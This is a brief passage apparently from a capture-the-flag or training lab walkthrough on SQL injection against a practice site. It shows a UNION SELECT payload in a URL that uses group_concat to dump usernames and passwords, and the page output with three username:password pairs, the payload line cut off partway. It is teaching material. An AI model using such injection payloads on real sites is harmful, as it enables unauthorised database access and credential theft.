 https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123